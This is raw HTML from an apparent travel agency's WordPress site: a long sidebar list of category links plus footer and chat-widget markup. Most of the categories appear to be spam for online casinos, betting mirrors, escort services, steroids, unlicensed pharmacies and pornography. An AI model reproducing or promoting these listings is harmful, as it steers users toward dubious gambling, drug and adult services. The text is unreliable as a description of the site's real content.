	<li class="cat-item cat-item-1131"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-3000/">t.meriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://akiba-travel.com/category/t-meselector-casino-zerkalo/">t.meselector_casino_zerkalo</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://akiba-travel.com/category/t-meselector-official-ru-2/">t.meselector_official_ru 2</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://akiba-travel.com/category/t-mesofficial-site-pokerdom-3000/">t.mesofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://akiba-travel.com/category/t-mesriobet-promocod-3000/">t.mesriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://akiba-travel.com/category/t-mesriobet-zerkalo-na-segodnya-3000/">t.mesriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://akiba-travel.com/category/t-mesriobetcasino-official-3000/">t.mesriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://akiba-travel.com/category/tamaradelempicka-es/">tamaradelempicka.es</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://akiba-travel.com/category/tangiers-casino/">Tangiers Casino</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://akiba-travel.com/category/tangyra-ru-2/">tangyra.ru 2</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://akiba-travel.com/category/tashkent2020-uz/">tashkent2020.uz</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://akiba-travel.com/category/tehnoing-ru-240/">tehnoing.ru 240</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://akiba-travel.com/category/tehnoing-ru-4-8/">tehnoing.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://akiba-travel.com/category/test/">Test</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://akiba-travel.com/category/testuarez/">testuarez</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://akiba-travel.com/category/teszeddakeken/">teszeddakeken</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://akiba-travel.com/category/texs/">Texs</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://akiba-travel.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://akiba-travel.com/category/thai-casino11/">Thai Casino11</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://akiba-travel.com/category/thai-casino111/">Thai Casino111</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://akiba-travel.com/category/thailand-casino/">Thailand Casino</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://akiba-travel.com/category/thailand-casino1/">Thailand Casino1</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://akiba-travel.com/category/thailand-casino2/">Thailand Casino2</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://akiba-travel.com/category/the-phone-casino/">The Phone Casino</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://akiba-travel.com/category/theathinai-com/">theathinai.com</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://akiba-travel.com/category/thereoncewasacurl-com/">thereoncewasacurl.com</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://akiba-travel.com/category/thermomaxcontrol-in-z1/">thermomaxcontrol.in z1</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://akiba-travel.com/category/thesaintaustere-com/">thesaintaustere.com</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://akiba-travel.com/category/thunderkisscoffee-com/">thunderkisscoffee.com</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://akiba-travel.com/category/time-exchange-gr/">time-exchange.gr</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://akiba-travel.com/category/tippy-casino/">Tippy Casino</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://akiba-travel.com/category/tippycasino/">TippyCasino</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://akiba-travel.com/category/tipwinofficial-com/">tipwinofficial.com</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://akiba-travel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://akiba-travel.com/category/tom-hikmusical-dk/">tom &#8211; hikmusical.dk</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://akiba-travel.com/category/tomoylomoburgers-cl-x1/">tomoylomoburgers.cl x1</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://akiba-travel.com/category/top-news/">Top News</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://akiba-travel.com/category/xn-7sbhgohjfczfmcigz7a6l-xn-p1ai/tp2-3900/">TP2 3900</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://akiba-travel.com/category/plabel-ru/tp2-6000/">TP2 6000</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://akiba-travel.com/category/trader10/">trader10</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://akiba-travel.com/category/trading11/">trading11</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://akiba-travel.com/category/trading12/">trading12</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://akiba-travel.com/category/trading13/">trading13</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://akiba-travel.com/category/trading14/">trading14</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://akiba-travel.com/category/trading15/">trading15</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://akiba-travel.com/category/trading16/">trading16</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://akiba-travel.com/category/trading3/">Trading3</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://akiba-travel.com/category/trading5/">trading5</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://akiba-travel.com/category/trading6/">trading6</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://akiba-travel.com/category/trading7/">trading7</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://akiba-travel.com/category/trafficjam-2024-ru-500/">trafficjam-2024.ru 500</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://akiba-travel.com/category/traiding1/">traiding1</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://akiba-travel.com/category/traiding2/">traiding2</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://akiba-travel.com/category/traiding4/">traiding4</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://akiba-travel.com/category/tranquilcity-in/">tranquilcity.in</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://akiba-travel.com/category/translateis-ru-240/">translateis.ru 240</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://akiba-travel.com/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://akiba-travel.com/category/trix-kazino/">trix казино</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://akiba-travel.com/category/trygge-norske-casino/">trygge-norske-casino</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://akiba-travel.com/category/tscharniblues-film-ch/">tscharniblues-film.ch</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://akiba-travel.com/category/tsstartup/">tsstartup</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://akiba-travel.com/category/turkey-casino/">Turkey Casino</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://akiba-travel.com/category/turkie-casino/">Turkie Casino</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet1/">Turkie Casino Pusulabet1</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet2/">Turkie Casino Pusulabet2</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://akiba-travel.com/category/turkie-casino1/">Turkie Casino1</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://akiba-travel.com/category/turkiye-casino/">Turkiye Casino</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://akiba-travel.com/category/tuzergayrimenkul-net-1000/">tuzergayrimenkul.net 1000</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://akiba-travel.com/category/tuzla-escort/">Tuzla Escort</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://akiba-travel.com/category/ucokbet/">UcokBet</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://akiba-travel.com/category/ufmsra-ru-20/">ufmsra.ru 20</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://akiba-travel.com/category/ug05/">ug05</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://akiba-travel.com/category/uk/">UK</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://akiba-travel.com/category/uk-casino/">UK Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://akiba-travel.com/category/uk-pharmacy/">UK Pharmacy</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://akiba-travel.com/category/ulola-hr/">ulola.hr</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://akiba-travel.com/category/ulvefrit-dk/">ulvefrit.dk</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://akiba-travel.com/category/umraniye-escort-32/">Ümraniye Escort</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://akiba-travel.com/category/uncategorised/">uncategorised</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://akiba-travel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://akiba-travel.com/category/under-prog-ru-300/">under-prog.ru 300</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://akiba-travel.com/category/unibetofficial-se/">unibetofficial.se</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://akiba-travel.com/category/universobet-apostas/">UniversoBet Apostas</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://akiba-travel.com/category/up-capital-ru-5/">up-capital.ru 5</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://akiba-travel.com/category/up-x-on-15590-55/">up-x-on-15590-55</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://akiba-travel.com/category/updates/">updates</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://akiba-travel.com/category/urunfotografim-com-1000/">urunfotografim.com 1000</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://akiba-travel.com/category/usa-casino1/">USA Casino1</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://akiba-travel.com/category/usa-casino2/">USA Casino2</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://akiba-travel.com/category/usa-steroids/">USA Steroids</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://akiba-travel.com/category/vanuatucbi/">vanuatucbi</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://akiba-travel.com/category/varoltalmazo/">varoltalmazo</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://akiba-travel.com/category/vavada-casino/">Vavada Casino</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://akiba-travel.com/category/vavada-casino-2026/">Vavada Casino 2026</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://akiba-travel.com/category/veganfoodmarket/">veganfoodmarket</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://akiba-travel.com/category/vegmedizin-ch/">vegmedizin.ch</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://akiba-travel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://akiba-travel.com/category/veltramo-xyz/">veltramo.xyz</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://akiba-travel.com/category/velvet-casino/">Velvet Casino</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://akiba-travel.com/category/verde-casino/">Verde Casino</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://akiba-travel.com/category/verin-tennis-ru-5/">verin-tennis.ru 5</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://akiba-travel.com/category/verin-tennis-rublogtop-tennisistov-vseh-vremen-i/">verin-tennis.rublogtop-tennisistov-vseh-vremen-i-narodov</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://akiba-travel.com/category/verin-tennis-ruluchshie-onlayn-kazino-20-40/">verin-tennis.ruluchshie-onlayn-kazino 20,40</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://akiba-travel.com/category/verin-tennis-ruvodka-casino-5/">verin-tennis.ruvodka-casino 5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://akiba-travel.com/category/vertextrize/">vertextrize</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://akiba-travel.com/category/vesti-sudak-ru2/">vesti-sudak.ru2</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://akiba-travel.com/category/vesti-sudak-rupage223-5/">vesti-sudak.rupage223 (5)</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://akiba-travel.com/category/vesti-sudak-ruru-5/">vesti-sudak.ruru 5</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://akiba-travel.com/category/vietnam-casino1/">Vietnam Casino1</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://akiba-travel.com/category/vietnam-casino2/">Vietnam Casino2</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://akiba-travel.com/category/vietnam-porn/">Vietnam Porn</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://akiba-travel.com/category/vijayprivateiti-in/">vijayprivateiti.in</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://akiba-travel.com/category/vishenka7-ru-5/">vishenka7.ru 5</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://akiba-travel.com/category/vodavodavl-ru-700/">vodavodavl.ru 700</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://akiba-travel.com/category/vodazmaga/">vodazmaga</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://akiba-travel.com/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://akiba-travel.com/category/vodds1/">vodds1</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://akiba-travel.com/category/voddscasino/">voddscasino</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://akiba-travel.com/category/vodka-casino-bonuskod-ru-5/">vodka-casino-bonuskod.ru 5</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://akiba-travel.com/category/vodka-casino-oficialnyy-sayt-ru-5/">vodka-casino-oficialnyy-sayt.ru 5</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://akiba-travel.com/category/vodka-casino-skachat-ru-5/">vodka-casino-skachat.ru 5</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://akiba-travel.com/category/vodka-casino-vhod-promokod-ru-5/">vodka-casino-vhod-promokod.ru 5</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://akiba-travel.com/category/vodka-zerkalo-ru-5/">vodka-zerkalo.ru 5</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://akiba-travel.com/category/vohapress-uz/">vohapress.uz</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://akiba-travel.com/category/volgambk-media-100/">volgambk.media 100</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://akiba-travel.com/category/vorospk/">vorospk</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://akiba-travel.com/category/voulezvous-dk/">voulezvous.dk</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://akiba-travel.com/category/vox-casino/">VOX Casino</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://akiba-travel.com/category/vrclub-tron-ru-4-8/">vrclub-tron.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://akiba-travel.com/category/vrdays-ch/">vrdays.ch</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://akiba-travel.com/category/vtroje/">vtroje</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://akiba-travel.com/category/vulkan-vegas/">vulkan-vegas</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://akiba-travel.com/category/wager-beat-casino/">Wager Beat Casino</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://akiba-travel.com/category/wakefieldseoyorkshire/">wakefieldseoyorkshire</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://akiba-travel.com/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://akiba-travel.com/category/websitepromotion2/">websitepromotion2</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://akiba-travel.com/category/websitepromotion3/">websitepromotion3</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://akiba-travel.com/category/websitepromotion5/">websitepromotion5</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://akiba-travel.com/category/websitepromotion6/">websitepromotion6</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://akiba-travel.com/category/weight-loss-pharmacy/">weight loss pharmacy</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://akiba-travel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://akiba-travel.com/category/wettigoofficial-com/">wettigoofficial.com</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://akiba-travel.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://akiba-travel.com/category/wikihindi-in-z/">wikihindi.in z</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://akiba-travel.com/category/wild-joker-casino/">Wild Joker Casino</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://akiba-travel.com/category/winbox/">Winbox</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://akiba-travel.com/category/winchile-apuestas/">Winchile Apuestas</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://akiba-travel.com/category/windice-bitcoin-dice-game/">WINDICE &#8211; Bitcoin Dice Game</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://akiba-travel.com/category/wingsoverpittsburgh-com/">wingsoverpittsburgh.com</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://akiba-travel.com/category/winterengel-com2/">winterengel.com2</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://akiba-travel.com/category/wolf-winner-casino/">Wolf Winner Casino</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://akiba-travel.com/category/wonaco/">Wonaco</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://akiba-travel.com/category/woo-casino/">Woo Casino</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://akiba-travel.com/category/world-star-betting/">World Star Betting</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://akiba-travel.com/category/wowbet/">Wowbet</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://akiba-travel.com/category/www-alapbibl-ru-300/">www.alapbibl.ru 300</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://akiba-travel.com/category/www-artupdate-nl/">www.artupdate.nl</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://akiba-travel.com/category/www-bamboology-in-x/">www.bamboology.in x</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://akiba-travel.com/category/www-betspecial-co-uk-10/">www.betspecial.co.uk 10</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://akiba-travel.com/category/www-cauciucuribucuresti-ro/">www.cauciucuribucuresti.ro</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://akiba-travel.com/category/www-churchgrowthresearch-org-uk/">www.churchgrowthresearch.org.uk</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://akiba-travel.com/category/www-coronatest-rv-de/">www.coronatest-rv.de</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://akiba-travel.com/category/www-depannautobrest-com-z/">www.depannautobrest.com z</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://akiba-travel.com/category/www-fonddrug-ruevent-300/">www.fonddrug.ruevent 300</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://akiba-travel.com/category/www-ianstaffordmedia-com-x2/">www.ianstaffordmedia.com x2</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://akiba-travel.com/category/www-ibecomi-net-x2/">www.ibecomi.net x2</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://akiba-travel.com/category/www-karana-in-z/">www.karana.in z</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://akiba-travel.com/category/www-lacasadelhierro-com-x1/">www.lacasadelhierro.com x1</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://akiba-travel.com/category/www-medvedov-cz-z/">www.medvedov.cz z</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://akiba-travel.com/category/www-minipooper-in-z/">www.minipooper.in z</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://akiba-travel.com/category/www-sepabelgium-be/">www.sepabelgium.be</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-5/">www.strana-sadov.ru 5</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-50/">www.strana-sadov.ru 50</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://akiba-travel.com/category/www-theelmsretford-co-uk-x1/">www.theelmsretford.co.uk x1</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://akiba-travel.com/category/www-thefearfactory-co-uk-z/">www.thefearfactory.co.uk z</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://akiba-travel.com/category/www-theindianleague-in-x/">www.theindianleague.in x</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://akiba-travel.com/category/www-tpscoutleague-com-x4/">www.tpscoutleague.com x4</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://akiba-travel.com/category/www-un-film-sur-riquet-fr/">www.un-film-sur-riquet.fr</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://akiba-travel.com/category/x4games-ru-4-8/">x4games.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://akiba-travel.com/category/xn-7sb3aca9ahcif-xn-p1ai-2000/">xn&#8212;-7sb3aca9ahcif.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://akiba-travel.com/category/xn-8sbn6aphbddbl0a-xn-p1ai-4-8/">xn&#8212;-8sbn6aphbddbl0a.xn--p1ai 4-8</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-10/">xn--1010-6kcyk1d2d.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-50/">xn--1010-6kcyk1d2d.xn--p1ai 50</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://akiba-travel.com/category/xn-17-8kc3bfr2e-xn-p1ai-240/">xn--17-8kc3bfr2e.xn--p1ai 240</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://akiba-travel.com/category/xn-18-6kca3cewxj5c-xn-p1ai-10/">xn--18-6kca3cewxj5c.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://akiba-travel.com/category/xn-46-6kc8bnagjfo4b-xn-p1ai-2000/">xn--46-6kc8bnagjfo4b.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://akiba-travel.com/category/xn-b1ahokatpb-xn-p1ai-5/">xn--b1ahokatpb.xn--p1ai 5</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://akiba-travel.com/category/xn-para-kazandiran-ans-oyunlar-nce63k-net/">xn--para-kazandiran-ans-oyunlar-nce63k.net</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://akiba-travel.com/category/yacivic-ru-100/">yacivic.ru 100</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://akiba-travel.com/category/ydeprontoelamanecer-cl-z5/">ydeprontoelamanecer.cl z5</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://akiba-travel.com/category/yjacademy-in3/">yjacademy.in3</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://akiba-travel.com/category/yourpowermed/">yourpowermed</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://akiba-travel.com/category/yukon-gold-casino-87/">Yukon Gold Casino</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://akiba-travel.com/category/yunarmykuban-ru-5/">yunarmykuban.ru 5</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://akiba-travel.com/category/z/">Z:</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://akiba-travel.com/category/zebra/">zebra</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://akiba-travel.com/category/zelenaideja-hr/">zelenaideja.hr</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://akiba-travel.com/category/zindogaltas-com/">zindogaltas.com</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://akiba-travel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://akiba-travel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://akiba-travel.com/category/zoldtesco/">zoldtesco</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://akiba-travel.com/category/zueri-kocht-ch/">zueri-kocht.ch</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://akiba-travel.com/category/online-casino-90/">Τα καλύτερα online casino στην Ελλάδα</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://akiba-travel.com/category/vesilni-ta-vechirni-sukni/">Весільні та Вечірні Сукні</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://akiba-travel.com/category/kazino-po-otzyvam-igrokov/">Казино по отзывам игроков</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://akiba-travel.com/category/novaja-papka/">Новая папка</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://akiba-travel.com/category/novaja-papka-2/">Новая папка (2)</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://akiba-travel.com/category/novaja-papka-3/">Новая папка (3)</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://akiba-travel.com/category/novaja-papka-4/">Новая папка (4)</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://akiba-travel.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://akiba-travel.com/category/novaja-papka-6/">Новая папка (6)</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://akiba-travel.com/category/novaja-papka-7/">Новая папка (7)</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://akiba-travel.com/category/ostatki/">Остатки</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://akiba-travel.com/category/professija-strimer-gajdy-i-karera/">Профессия стример: гайды и карьера</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://akiba-travel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://akiba-travel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://akiba-travel.com/category/page/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="meta-3" class="widget widget_meta"><p class="widget-title">Méta</p>
		<ul>
						<li><a href="https://akiba-travel.com/k1zeumlx1zduxbpr4/">Connexion</a></li>
			<li><a href="https://akiba-travel.com/feed/">Flux des publications</a></li>
			<li><a href="https://akiba-travel.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 desktop-center tablet-center mobile-center hfg-item-v-middle"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p>Akiba Travel Services | Powered by <a href="https://acesy.net" rel="nofollow">ACESY Tech</a></p></div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here -->
<div class="joinchat joinchat--right" data-settings='{"telephone":"237695985096","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/jquery.timepicker.css?ver=1.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-flatpickr-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/flatpickr.min.css?ver=4.6.3' type='text/css' media='all' />
